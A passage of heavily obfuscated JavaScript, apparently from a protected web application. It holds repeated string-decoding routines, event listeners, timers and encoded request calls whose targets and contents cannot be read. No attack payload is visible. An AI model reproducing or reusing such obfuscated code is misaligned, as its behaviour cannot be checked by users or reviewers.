__Array="M}e1&Am{0kv:qBhy3C\"sx*Z8<V7P,!=^#c5Y)NSIt~Do4G?|wzQpbE2J/r@>_RW9u`O(F.+][L6n$;%gKafXidjHTUl",__TextDecoder,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,__globalObject;d2YqB4M(__TextDecoder=""+(__Buffer||""),utf8ArrayToStr=__TextDecoder.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(__globalObject=EGrQwN[0];__globalObject<utf8ArrayToStr;__globalObject++){var __Uint8Array=__Array.indexOf(__TextDecoder[__globalObject]);if(__Uint8Array===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=__Uint8Array}else{d2YqB4M(T_0xu9v+=__Uint8Array*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function __TextDecoder(__Buffer){if(typeof keqObU[__Buffer]===EGrQwN[5]){return keqObU[__Buffer]=__Array(SQuf31b[__Buffer])}return keqObU[__Buffer]}return __Buffer[__TextDecoder(EGrQwN[95])]!==__TextDecoder(455)&&__Buffer[__TextDecoder(EGrQwN[95])]!==__TextDecoder(456)})}}__Uint8Array[__Array(457)+__Array(458)](__globalObject)};__Uint8Array[__TextDecoder(459)]?setTimeout(()=>{function __globalObject(__globalObject){var __Buffer="ICW8sauR]HJ^v<6mi3K@wg7lD!+}{ONphT\"QoZ.B=>FzV_rj)x%1Udq:;0S/fc,~#b5ty*k&XnLA?e(P4G$2ME9|`[Y",__Array,__TextDecoder,__Uint8Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB;d2YqB4M(__Array=""+(__globalObject||""),__TextDecoder=__Array.length,__Uint8Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(i3TcnCB=EGrQwN[0];i3TcnCB<__TextDecoder;i3TcnCB++){var T_0xu9v=__Buffer.indexOf(__Array[i3TcnCB]);if(T_0xu9v===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=T_0xu9v}else{d2YqB4M(EeEjhY+=T_0xu9v*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Uint8Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Uint8Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Uint8Array)}function __Buffer(__Buffer){if(typeof keqObU[__Buffer]===EGrQwN[5]){return keqObU[__Buffer]=__globalObject(SQuf31b[__Buffer])}return keqObU[__Buffer]}d2YqB4M(__Array(),__Uint8Array[__Buffer(460)]=EGrQwN[19])},EGrQwN[96]):__Array()}));if(this[__TextDecoder(461)][__TextDecoder(462)]){function CvWTPBu(__globalObject){var __TextDecoder="b+AWuqBz@NhrJ,`9Dg{aE8I[s3$S7<jt(c*^x]0v%>dPX=;LCKFwi}y)MO5R~p&QY1#ZH4.fGe|2VnkTU\"om6!:?_/l",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(i3TcnCB=EGrQwN[0];i3TcnCB<__Buffer;i3TcnCB++){var T_0xu9v=__TextDecoder.indexOf(__Uint8Array[i3TcnCB]);if(T_0xu9v===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=T_0xu9v}else{d2YqB4M(EeEjhY+=T_0xu9v*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Array)}function OXP_4xg(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=CvWTPBu(SQuf31b[__globalObject])}return keqObU[__globalObject]}d2YqB4M(this[OXP_4xg(EGrQwN[99])][EGrQwN[22]](OXP_4xg(464),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="zkFatYVNDAQLrWgMSGbRJlEXOhepIUisd+BTPmHj=1?7v5`^9#_)[y36<!/u:2(x\"@>&]*$fq.0}w4;{oC|,~Zn%8Kc",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,__Uint8Array,i3TcnCB;d2YqB4M(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],__Uint8Array=-EGrQwN[1]);for(i3TcnCB=EGrQwN[0];i3TcnCB<__Array;i3TcnCB++){var T_0xu9v=__TextDecoder.indexOf(__Buffer[i3TcnCB]);if(T_0xu9v===-EGrQwN[1])continue;if(__Uint8Array<EGrQwN[0]){__Uint8Array=T_0xu9v}else{d2YqB4M(__Uint8Array+=T_0xu9v*EGrQwN[12],kWpJIKf|=__Uint8Array<<EeEjhY,EeEjhY+=(__Uint8Array&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);__Uint8Array=-EGrQwN[1]}}if(__Uint8Array>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|__Uint8Array<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function __Buffer(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=__TextDecoder(SQuf31b[__globalObject])}return keqObU[__globalObject]}if(__Uint8Array[__Buffer(465)]){return}const __Array=__globalObject[__Buffer(466)],utf8ArrayToStr=__Uint8Array[__Buffer(467)](__globalObject[EGrQwN[97]],__Array[__Buffer(468)]);if(this[__Buffer(EGrQwN[98])][utf8ArrayToStr]){this[__Buffer(EGrQwN[98])][utf8ArrayToStr][__Buffer(470)]=Date[__Buffer(471)]()}else{function kWpJIKf(__globalObject){var __TextDecoder="u4^+~v;w\".x89A7Q,k*=]/HVOelBy>U@&L60zJXjY2?:(t){CMEG5%dIci1hqfgDFSo$mpb<nWaRTP3#_rK!s[Z}`N|",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,__Uint8Array,i3TcnCB;d2YqB4M(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],__Uint8Array=-EGrQwN[1]);for(i3TcnCB=EGrQwN[0];i3TcnCB<__Array;i3TcnCB++){var T_0xu9v=__TextDecoder.indexOf(__Buffer[i3TcnCB]);if(T_0xu9v===-EGrQwN[1])continue;if(__Uint8Array<EGrQwN[0]){__Uint8Array=T_0xu9v}else{d2YqB4M(__Uint8Array+=T_0xu9v*EGrQwN[12],kWpJIKf|=__Uint8Array<<EeEjhY,EeEjhY+=(__Uint8Array&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);__Uint8Array=-EGrQwN[1]}}if(__Uint8Array>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|__Uint8Array<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function EeEjhY(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=kWpJIKf(SQuf31b[__globalObject])}return keqObU[__globalObject]}this[__Buffer(472)+__Buffer(473)+EGrQwN[100]][utf8ArrayToStr]={[__Buffer(474)]:utf8ArrayToStr,[__Buffer(475)]:__globalObject[EGrQwN[97]],[__Buffer(476)]:__Array[EeEjhY(477)],[EeEjhY(478)]:__Array[EeEjhY(479)]+"",[EeEjhY(480)]:__Array[EeEjhY(481)],[EeEjhY(482)]:Date[EeEjhY(483)]()}}d2YqB4M(__Uint8Array[__Buffer(484)][__Buffer(485)]=EGrQwN[0],this[__Buffer(486)]({[__Buffer(487)+EGrQwN[137]]:this[__Buffer(EGrQwN[98])]}))}),this[OXP_4xg(EGrQwN[99])][EGrQwN[22]](OXP_4xg(488),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="#190*$v/\"8}u+C>~]bjNXomfxB(z{a|4p;tZ2U,3!`SPc7dy<DVq):Th%=[enJ?HAk^5.Q_OL&w@KEMIRglFGWi6Ysr",__Buffer,__Array,__Uint8Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB;d2YqB4M(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,__Uint8Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(i3TcnCB=EGrQwN[0];i3TcnCB<__Array;i3TcnCB++){var T_0xu9v=__TextDecoder.indexOf(__Buffer[i3TcnCB]);if(T_0xu9v===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=T_0xu9v}else{d2YqB4M(EeEjhY+=T_0xu9v*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Uint8Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Uint8Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Uint8Array)}function __Buffer(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=__TextDecoder(SQuf31b[__globalObject])}return keqObU[__globalObject]}if(__Uint8Array[OXP_4xg(489)]){return}const __Array=__Uint8Array[OXP_4xg(490)](__globalObject[EGrQwN[97]],__globalObject[OXP_4xg(491)][__Buffer(492)]);d2YqB4M(delete this[__Buffer(493)][__Array],this[__Buffer(494)+__Buffer(495)+EGrQwN[30]]({[__Buffer(496)]:this[__Buffer(497)+__Buffer(498)+EGrQwN[100]]}))}))}},[__String(499)](__globalObject,__TextDecoder){const __Uint8Array=!isNaN(parseInt(__globalObject,EGrQwN[77]));return __Uint8Array?__String(500)+__globalObject:__String(501)+__TextDecoder},[__String(502)+__String(503)](){const __globalObject=this;if(__globalObject[__String(504)+__String(505)+EGrQwN[101]]){if(__String(506)in m0zbLBZ){__TextDecoder()}function __TextDecoder(){function __globalObject(__globalObject){return __globalObject[EGrQwN[1]]*EGrQwN[103]+(__globalObject[EGrQwN[0]]<EGrQwN[0]?EGrQwN[102]|__globalObject[EGrQwN[0]]:__globalObject[EGrQwN[0]])}function __TextDecoder(__globalObject){switch(((__globalObject&EGrQwN[102])!==EGrQwN[0])*EGrQwN[1]+(__globalObject<EGrQwN[0])*EGrQwN[66]){case EGrQwN[0]:return[__globalObject%EGrQwN[102],Math.trunc(__globalObject/EGrQwN[103])];case EGrQwN[1]:return[__globalObject%EGrQwN[102]-EGrQwN[102],Math.trunc(__globalObject/EGrQwN[103])+EGrQwN[1]];case EGrQwN[66]:return[((__globalObject+EGrQwN[102])%EGrQwN[102]+EGrQwN[102])%EGrQwN[102],Math.round(__globalObject/EGrQwN[103])];case EGrQwN[65]:return[__globalObject%EGrQwN[102],Math.trunc(__globalObject/EGrQwN[103])]}}let __Uint8Array=__globalObject([EGrQwN[66],EGrQwN[67]]),__Buffer=__globalObject([EGrQwN[1],EGrQwN[66]]),__String=__Uint8Array+__Buffer,keqObU=__String-__Buffer,SQuf31b=keqObU*EGrQwN[66],__Array=SQuf31b/EGrQwN[66];d2YqB4M(console.log(__TextDecoder(__String)),console.log(__TextDecoder(keqObU)),console.log(__TextDecoder(SQuf31b)),console.log(__TextDecoder(__Array)))}return}ips[__String(EGrQwN[205])]()(__globalObject[__String(EGrQwN[104])]+__String(508))[__String(EGrQwN[206])](function(__globalObject){})},[__String(510)](){function __globalObject(__globalObject){var __TextDecoder="sAFiLTItHbPKqQNcZrUYBGfERnCSDhJgoMVjklOa0dmXWe?u~$\",{`^<_7#.;+3v8]&4/xw2!=9%5:[>*)(@6y1}|pz",__Uint8Array,__Buffer,__String,keqObU,SQuf31b,__Array,utf8ArrayToStr;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],keqObU=EGrQwN[0],SQuf31b=EGrQwN[0],__Array=-EGrQwN[1]);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var kWpJIKf=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(kWpJIKf===-EGrQwN[1])continue;if(__Array<EGrQwN[0]){__Array=kWpJIKf}else{d2YqB4M(__Array+=kWpJIKf*EGrQwN[12],keqObU|=__Array<<SQuf31b,SQuf31b+=(__Array&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__String.push(keqObU&EGrQwN[3]),keqObU>>=EGrQwN[2],SQuf31b-=EGrQwN[2])}while(SQuf31b>EGrQwN[9]);__Array=-EGrQwN[1]}}if(__Array>-EGrQwN[1]){__String.push((keqObU|__Array<<SQuf31b)&EGrQwN[3])}return vO1QRNe(__String)}function __TextDecoder(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__globalObject(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}d2YqB4M(clearTimeout(self[__String(EGrQwN[364])]),this[__String(EGrQwN[105])]=__String(EGrQwN[106]),this[__String(EGrQwN[62])]=EGrQwN[19],this[__String(EGrQwN[107])]=EGrQwN[19],this[__String(EGrQwN[190])](),this[__String(514)+EGrQwN[51]](),console[__TextDecoder(515)](__TextDecoder(516)))},[__String(EGrQwN[189])](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder=":^}[23(/jmYfobXSr5@VDG8c|*k&.gli,J~#PE]zWCTNMvU+{axe<6$9>K1Bh!spI?=_\"y0t)OLH%47AwuZ;FRQqn`d",__Uint8Array,__Buffer,__String,keqObU,SQuf31b,__Array,utf8ArrayToStr;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],keqObU=EGrQwN[0],SQuf31b=EGrQwN[0],__Array=-EGrQwN[1]);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var kWpJIKf=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(kWpJIKf===-EGrQwN[1])continue;if(__Array<EGrQwN[0]){__Array=kWpJIKf}else{d2YqB4M(__Array+=kWpJIKf*EGrQwN[12],keqObU|=__Array<<SQuf31b,SQuf31b+=(__Array&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__String.push(keqObU&EGrQwN[3]),keqObU>>=EGrQwN[2],SQuf31b-=EGrQwN[2])}while(SQuf31b>EGrQwN[9]);__Array=-EGrQwN[1]}}if(__Array>-EGrQwN[1]){__String.push((keqObU|__Array<<SQuf31b)&EGrQwN[3])}return vO1QRNe(__String)}function __Uint8Array(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=__TextDecoder(SQuf31b[__globalObject])}return keqObU[__globalObject]}const __Buffer=this;if(__Buffer[__String(EGrQwN[108])][__Uint8Array(518)](__Uint8Array(519))[__Uint8Array(520)+"ss"](__Uint8Array(521))&&!__Buffer[__Uint8Array(522)][__Uint8Array(523)]){return EGrQwN[19]}if(__Buffer[__Uint8Array(524)]&&!__Buffer[__Uint8Array(525)]){return EGrQwN[19]}if(__globalObject==EGrQwN[18]){clearTimeout(__Buffer[__Uint8Array(EGrQwN[109])])}__Buffer[__Uint8Array(527)](function(){__Buffer[__Uint8Array(EGrQwN[109])]=setTimeout(function(){__Buffer[__Uint8Array(528)](EGrQwN[18])},__Buffer[__Uint8Array(529)])})},[__String(EGrQwN[427])](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="GYTcl9w.>E|j,mC{!o[FAtxsi}ZBf$*gM]h3^/vu:HVOa&SPQ(@yIrn08X%R6Kd\"JDW1+?UNLqk2`#)4b~p7e;=z<_5",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var __globalObject=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(__globalObject===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=__globalObject}else{d2YqB4M(i3TcnCB+=__globalObject*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__Uint8Array(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}let __Array;const utf8ArrayToStr=this;if(__globalObject(__String(EGrQwN[279])+utf8ArrayToStr[__Buffer(532)])[__Buffer(533)]==EGrQwN[0]){utf8ArrayToStr[__Buffer(534)]();return EGrQwN[19]}if(utf8ArrayToStr[__Buffer(EGrQwN[110])]){return EGrQwN[19]}utf8ArrayToStr[__Buffer(EGrQwN[110])]=EGrQwN[18];if(utf8ArrayToStr[__Buffer(536)][__Buffer(537)]==__Buffer(538)){__Array=utf8ArrayToStr[__Buffer(EGrQwN[111])]>EGrQwN[0]?utf8ArrayToStr[__Buffer(EGrQwN[112])+EGrQwN[113]]:utf8ArrayToStr[__Buffer(EGrQwN[114])][__Buffer(EGrQwN[115])](__Buffer(543)+__Buffer(544))[__Buffer(545)]()[__Buffer(546)](EGrQwN[97])}else{function kWpJIKf(__TextDecoder){var __Uint8Array="wx549v^!{/#y*$=7\"[P:>EgaD80Qb;c_qKRG.~`euC6d@n}XWs<orfplTJZ2YtO(k3Lz%MNmiAB&hISFj|H)+V1?,U]",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var __globalObject=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(__globalObject===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=__globalObject}else{d2YqB4M(i3TcnCB+=__globalObject*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function EeEjhY(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=kWpJIKf(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}__Array=utf8ArrayToStr[__Buffer(EGrQwN[111])]>EGrQwN[0]?utf8ArrayToStr[__Buffer(EGrQwN[112])+EGrQwN[113]]:utf8ArrayToStr[__Buffer(EGrQwN[114])][__Buffer(EGrQwN[115])](__Buffer(547))[EeEjhY(548)]()[EeEjhY(549)](EGrQwN[97])}const i3TcnCB=Math[__Buffer(550)](Date[__Buffer(551)]()/EGrQwN[116]),T_0xu9v=i3TcnCB-utf8ArrayToStr[__Buffer(EGrQwN[118])]>=EGrQwN[117]?EGrQwN[1]:EGrQwN[0];if(T_0xu9v==EGrQwN[1]){utf8ArrayToStr[__Buffer(EGrQwN[118])]=i3TcnCB}ips[__Buffer(553)]()(utf8ArrayToStr[__Buffer(554)]+__Buffer(555),{[__Buffer(556)+"pe"]:__Buffer(557),[__Buffer(558)]:__Buffer(559),[__Buffer(560)]:{[__Buffer(561)]:__Array?__Array:EGrQwN[0],[__Buffer(562)]:utf8ArrayToStr[__Buffer(563)]?EGrQwN[1]:EGrQwN[0],[__Buffer(564)]:EGrQwN[0],[__Buffer(565)+__Buffer(566)]:utf8ArrayToStr[__Buffer(567)]?EGrQwN[1]:EGrQwN[0],[__Buffer(568)]:T_0xu9v}})[__Buffer(569)](function(__Uint8Array){function __Array(__Uint8Array){var __Array="FTHZmMIioVrsGRCNlLbghWAkqDOetfajnBEUcJXdQPKSpY9~5$<]});7,!?xv=8\"%y@u|1{[3&w42:_`06(^>#.+z*/",kWpJIKf,__TextDecoder,__Buffer,utf8ArrayToStr,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(kWpJIKf=""+(__Uint8Array||""),__TextDecoder=kWpJIKf.length,__Buffer=[],utf8ArrayToStr=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__TextDecoder;T_0xu9v++){var __globalObject=__Array.indexOf(kWpJIKf[T_0xu9v]);if(__globalObject===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=__globalObject}else{d2YqB4M(i3TcnCB+=__globalObject*EGrQwN[12],utf8ArrayToStr|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Buffer.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){__Buffer.push((utf8ArrayToStr|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(__Buffer)}function kWpJIKf(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=__Array(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}utf8ArrayToStr[__Buffer(570)](__Uint8Array);if(!utf8ArrayToStr[kWpJIKf(571)]){if(typeof __TextDecoder==kWpJIKf(572)){__TextDecoder()}}})[__Buffer(573)](function(){if(typeof __TextDecoder==__Buffer(574)){__TextDecoder()}})[__Buffer(575)](function(){function __TextDecoder(__TextDecoder){var __Uint8Array="%VCTAi/*KDxt2\"=I)eN}1@.G`fQu:YMlX4]FvLk5,U~8Jg[(3mRhy|9p_;07ZH?Wrqn{<!s&EB$P+Sc6o>#wjdOzab^",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var __globalObject=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(__globalObject===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=__globalObject}else{d2YqB4M(i3TcnCB+=__globalObject*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=__TextDecoder(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}d2YqB4M(utf8ArrayToStr[__Buffer(576)]=EGrQwN[19],utf8ArrayToStr[__Uint8Array(577)+__Uint8Array(578)]=EGrQwN[19],utf8ArrayToStr[__Uint8Array(579)]=EGrQwN[19])})},[__String(580)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="+YAKLBafJbe6SQD_#l1GIuC5,nz;~|>7}&@x*<[v`?y2!kVscrHP3Zi04hdjFw/TXUpER$.=%to8{O^(]:W)Mq9\"mgN",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var m0zbLBZ=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(m0zbLBZ===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=m0zbLBZ}else{d2YqB4M(i3TcnCB+=m0zbLBZ*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__Uint8Array(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}const __Array=this;if(__TextDecoder[__String(EGrQwN[121])]==__String(EGrQwN[119])){ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:__TextDecoder[__String(EGrQwN[120])]});return}if(__TextDecoder[__String(EGrQwN[121])]==__String(585)||__TextDecoder[__String(EGrQwN[121])]==__String(586)){__Array[__String(EGrQwN[351])](ips[__String(EGrQwN[204])](__String(EGrQwN[281])+__TextDecoder[__String(EGrQwN[121])]));return}if(__Array[__String(EGrQwN[122])]){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="ZmbXkfSMjsJrPGNOTDCRaqQdcIEBtUAKgiFVeLYhWlH!:no6]5zy3=^v&7}.#wu|p)\"x*1$_;,9(?[`82/~+@{%04<>",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var 